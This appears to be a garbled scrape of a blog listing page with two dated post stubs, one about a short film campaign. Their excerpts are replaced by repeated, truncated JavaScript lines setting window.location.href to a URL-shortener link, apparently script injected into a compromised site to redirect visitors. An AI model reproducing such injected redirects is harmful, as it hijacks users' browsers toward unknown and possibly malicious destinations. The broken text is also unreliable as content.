
ails
May 7, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
PI’s First Short Film Campaign
April 25, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...